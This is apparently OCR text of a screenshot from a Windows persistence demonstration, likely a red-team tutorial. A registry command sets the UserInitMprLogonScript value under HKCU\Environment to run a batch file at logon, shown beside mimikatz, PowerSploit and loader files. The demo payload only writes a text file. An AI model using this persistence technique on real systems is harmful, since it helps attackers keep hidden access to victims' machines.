 mimikatz
artifact-cs...
loader.ini
PowerSplo...
.zip
1.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
echo qingfeng > C:\Users\red2\Desktop\233.txt
pause
PS C:\Windows\system32> reg add "HKEY_CURRENT_USER\Environment" /v UserInitMprLogonScript /t REG_SZ /d "c:\Users\red2\desktop\1.bat" /f
操作成功完成。
PS C:\Windows\system32>
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CURRENT_USER\Environment
计算机
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
EUDC
Keyboard Layout
Network
Printers
Software
System
Volatile Environment
HKEY_LOCAL_MACHINE
名称 类型 数据
(默认) REG_SZ (数值未设置)
OneDrive REG_EXPAND_SZ C:\Users\red2\OneDrive
Path REG_EXPAND_SZ C:\Program Files\Python\Scripts\;C:\Program Files\Python\;%USERPROFILE%\AppData\
TEMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
TMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
UserInitMprLo... REG_SZ c:\Users\red2\desktop\1.bat